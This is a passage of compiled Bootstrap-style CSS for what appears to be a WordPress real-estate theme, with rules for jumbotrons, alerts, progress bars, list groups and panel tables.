  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron,
  .property-slider-item-info-wrapper .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container, .jumbotron .property-slider-item-info-wrapper {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron,
      .property-slider-item-info-wrapper .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover,
  a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading,
  .list-group-item.disabled:hover .list-group-item-heading,
  .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text,
  .list-group-item.disabled:hover .list-group-item-text,
  .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small,
  .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small,
  .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text,
  .list-group-item.active:hover .list-group-item-text,
  .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover,
  a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active,
  a.list-group-item-success.active:hover,
  a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover,
  a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active,
  a.list-group-item-info.active:hover,
  a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover,
  a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active,
  a.list-group-item-warning.active:hover,
  a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover,
  a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active,
  a.list-group-item-danger.active:hover,
  a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before,
  .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.widget .panel > #wp-calendar, .panel > .property-table,
.panel > .transactions-table,
.panel > .table-responsive > .table,
.widget .panel > .table-responsive > #wp-calendar, .panel > .table-responsive > .property-table,
.panel > .table-responsive > .transactions-table,
.panel > .panel-collapse > .table, .widget .panel > .panel-collapse > #wp-calendar, .panel > .panel-collapse > .property-table, .panel > .panel-collapse > .transactions-table {
  margin-bottom: 0; }
  .panel > .table caption,
  .widget .panel > #wp-calendar caption, .panel > .property-table caption,
  .panel > .transactions-table caption,
  .panel > .table-responsive > .table caption,
  .widget .panel > .table-responsive > #wp-calendar caption, .panel > .table-responsive > .property-table caption,
  .panel > .table-responsive > .transactions-table caption,
  .panel > .panel-collapse > .table caption, .widget .panel > .panel-collapse > #wp-calendar caption, .panel > .panel-collapse > .property-table caption, .panel > .panel-collapse > .transactions-table caption {
    padding-left: 15px;
    padding-right: 15px; }

.panel > .table:first-child,
.widget .panel > #wp-calendar:first-child, .panel > .property-table:first-child,
.panel > .transactions-table:first-child,
.panel > .table-responsive:first-child > .table:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child, .panel > .table-responsive:first-child > .property-table:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child,
  .panel > .transactions-table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }

.panel > .table:last-child,
.widget .panel > #wp-calendar:last-child, .panel > .property-table:last-child,
.panel > .transactions-table:last-child,
.panel > .table-responsive:last-child > .table:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child, .panel > .table-responsive:last-child > .property-table:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }

.panel > .panel-body + .table,
.widget .panel > .panel-body + #wp-calendar, .panel > .panel-body + .property-table,
.panel > .panel-body + .transactions-table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.widget .panel > #wp-calendar + .panel-body, .panel > .property-table + .panel-body,
.panel > .transactions-table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child th,
.widget .panel > #wp-calendar > tbody:first-child > tr:first-child th, .panel > .property-table > tbody:first-child > tr:first-child th,
